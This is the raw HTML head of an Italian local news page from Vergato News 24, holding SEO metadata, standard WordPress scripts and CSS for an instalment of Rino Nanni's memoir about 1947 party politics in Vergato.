

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vergatonews24.it/2023/04/03/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese/
body_size: 57647
content:
<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vergatonews24.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Rino Nanni – Il 1″ maggio del ’47 al comizio che tenne Giuseppe Di Vittorio riempimmo tutto il paese | Vergato News 24</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="2023/04/03, Vergato - LA MIA NOMINA A SEGRETARIO DI SEZIONE (16° puntata Pag. 75 - 78) La Sezione del Partito intanto peggiorava. Quadri, nell&#039;impossibilità di ricucire la sfaldatura, si dimise da Segretario. Eleggemmo Sabattini Lorenzo, ma dato anche il suo carattere le cose non migliorarono. Fu così che sul finire del 1947, dopo una interminabile" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<meta name="keywords" content="rino nanni,sindaco,vergato,ambiente costume società memoria,costume e società,la memoria sui libri,notizie e politica" />
	<link rel="canonical" href="https://vergatonews24.it/2023/04/03/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Vergato News 24 | BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Rino Nanni – Il 1″ maggio del ’47 al comizio che tenne Giuseppe Di Vittorio riempimmo tutto il paese | Vergato News 24" />
		<meta property="og:description" content="2023/04/03, Vergato - LA MIA NOMINA A SEGRETARIO DI SEZIONE (16° puntata Pag. 75 - 78) La Sezione del Partito intanto peggiorava. Quadri, nell&#039;impossibilità di ricucire la sfaldatura, si dimise da Segretario. Eleggemmo Sabattini Lorenzo, ma dato anche il suo carattere le cose non migliorarono. Fu così che sul finire del 1947, dopo una interminabile" />
		<meta property="og:url" content="https://vergatonews24.it/2023/04/03/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese/" />
		<meta property="og:image" content="https://vergatonews24.it/wp-content/uploads/2023/01/Rino-Nanni_III-legislatura.jpg" />
		<meta property="og:image:secure_url" content="https://vergatonews24.it/wp-content/uploads/2023/01/Rino-Nanni_III-legislatura.jpg" />
		<meta property="og:image:width" content="626" />
		<meta property="og:image:height" content="456" />
		<meta property="article:published_time" content="2023-04-03T18:40:02+00:00" />
		<meta property="article:modified_time" content="2023-04-05T13:34:25+00:00" />
		<meta property="article:publisher" content="https://facebook.com/VergatoNews24" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@VergatoNews24" />
		<meta name="twitter:title" content="Rino Nanni – Il 1″ maggio del ’47 al comizio che tenne Giuseppe Di Vittorio riempimmo tutto il paese | Vergato News 24" />
		<meta name="twitter:description" content="2023/04/03, Vergato - LA MIA NOMINA A SEGRETARIO DI SEZIONE (16° puntata Pag. 75 - 78) La Sezione del Partito intanto peggiorava. Quadri, nell&#039;impossibilità di ricucire la sfaldatura, si dimise da Segretario. Eleggemmo Sabattini Lorenzo, ma dato anche il suo carattere le cose non migliorarono. Fu così che sul finire del 1947, dopo una interminabile" />
		<meta name="twitter:creator" content="@VergatoNews24" />
		<meta name="twitter:image" content="https://vergatonews24.it/wp-content/uploads/2023/01/Rino-Nanni_III-legislatura.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/vergatonews24.it\/2023\/04\/03\/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese\/#article","name":"Rino Nanni \u2013 Il 1\u2033 maggio del \u201947 al comizio che tenne Giuseppe Di Vittorio riempimmo tutto il paese | Vergato News 24","headline":"Rino Nanni &#8211; Il 1&#8243; maggio del &#8217;47 al comizio che tenne Giuseppe Di Vittorio riempimmo tutto il paese","author":{"@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author"},"publisher":{"@id":"https:\/\/vergatonews24.it\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/vergatonews24.it\/wp-content\/uploads\/2023\/01\/Rino-Nanni_III-legislatura.jpg","width":626,"height":456},"datePublished":"2023-04-03T20:40:02+02:00","dateModified":"2023-04-05T15:34:25+02:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/vergatonews24.it\/2023\/04\/03\/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese\/#webpage"},"isPartOf":{"@id":"https:\/\/vergatonews24.it\/2023\/04\/03\/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese\/#webpage"},"articleSection":"Ambiente Costume Societ\u00e0 Memoria, Costume e societ\u00e0, La Memoria sui Libri, Notizie e politica, Vergato, Rino Nanni, sindaco, Vergato"},{"@type":"BreadcrumbList","@id":"https:\/\/vergatonews24.it\/2023\/04\/03\/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vergatonews24.it#listItem","position":1,"name":"Home","item":"https:\/\/vergatonews24.it","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/#listItem","name":"Ambiente Costume Societ\u00e0 Memoria"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/#listItem","position":2,"name":"Ambiente Costume Societ\u00e0 Memoria","item":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/storia-e-memoria\/#listItem","name":"Storia e memoria"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/storia-e-memoria\/#listItem","position":3,"name":"Storia e memoria","item":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/storia-e-memoria\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/storia-e-memoria\/la-memoria-sui-libri\/#listItem","name":"La Memoria sui Libri"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/#listItem","name":"Ambiente Costume Societ\u00e0 Memoria"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/storia-e-memoria\/la-memoria-sui-libri\/#listItem","position":4,"name":"La Memoria sui Libri","item":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/storia-e-memoria\/la-memoria-sui-libri\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2023\/04\/03\/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese\/#listItem","name":"Rino Nanni &#8211; Il 1&#8243; maggio del &#8217;47 al comizio che tenne Giuseppe Di Vittorio riempimmo tutto il paese"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/storia-e-memoria\/#listItem","name":"Storia e memoria"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2023\/04\/03\/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese\/#listItem","position":5,"name":"Rino Nanni &#8211; Il 1&#8243; maggio del &#8217;47 al comizio che tenne Giuseppe Di Vittorio riempimmo tutto il paese","previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/storia-e-memoria\/la-memoria-sui-libri\/#listItem","name":"La Memoria sui Libri"}}]},{"@type":"Organization","@id":"https:\/\/vergatonews24.it\/#organization","name":"Vergato News 24","description":"BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume","url":"https:\/\/vergatonews24.it\/","sameAs":["https:\/\/facebook.com\/VergatoNews24","https:\/\/x.com\/VergatoNews24","https:\/\/instagram.com\/VergatoNews24","https:\/\/youtube.com\/VergatoNews24"]},{"@type":"Person","@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author","url":"https:\/\/vergatonews24.it\/author\/mauro\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/vergatonews24.it\/2023\/04\/03\/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/84eb98cbfa8c9b4e2d7474c30dcc23ba?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/vergatonews24.it\/2023\/04\/03\/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese\/#webpage","url":"https:\/\/vergatonews24.it\/2023\/04\/03\/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese\/","name":"Rino Nanni \u2013 Il 1\u2033 maggio del \u201947 al comizio che tenne Giuseppe Di Vittorio riempimmo tutto il paese | Vergato News 24","description":"2023\/04\/03, Vergato - LA MIA NOMINA A SEGRETARIO DI SEZIONE (16\u00b0 puntata Pag. 75 - 78) La Sezione del Partito intanto peggiorava. Quadri, nell'impossibilit\u00e0 di ricucire la sfaldatura, si dimise da Segretario. Eleggemmo Sabattini Lorenzo, ma dato anche il suo carattere le cose non migliorarono. Fu cos\u00ec che sul finire del 1947, dopo una interminabile","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/vergatonews24.it\/#website"},"breadcrumb":{"@id":"https:\/\/vergatonews24.it\/2023\/04\/03\/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese\/#breadcrumblist"},"author":{"@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author"},"creator":{"@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/vergatonews24.it\/wp-content\/uploads\/2023\/01\/Rino-Nanni_III-legislatura.jpg","@id":"https:\/\/vergatonews24.it\/2023\/04\/03\/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese\/#mainImage","width":626,"height":456},"primaryImageOfPage":{"@id":"https:\/\/vergatonews24.it\/2023\/04\/03\/rino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese\/#mainImage"},"datePublished":"2023-04-03T20:40:02+02:00","dateModified":"2023-04-05T15:34:25+02:00"},{"@type":"WebSite","@id":"https:\/\/vergatonews24.it\/#website","url":"https:\/\/vergatonews24.it\/","name":"Vergato News 24","description":"BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume","inLanguage":"it-IT","publisher":{"@id":"https:\/\/vergatonews24.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<style type="text/css">
div.AfyUfDkNJfP { visibility:hidden; position:absolute; left:0px; top:-500px; width:1px; height:1px; overflow:hidden; }
</style> 	
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Feed" href="https://vergatonews24.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Feed dei commenti" href="https://vergatonews24.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vergatonews24.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vergatonews24.it/wp-content/plugins/fancy-box/source/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vergatonews24.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://vergatonews24.it/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vergatonews24.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vergatonews24.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
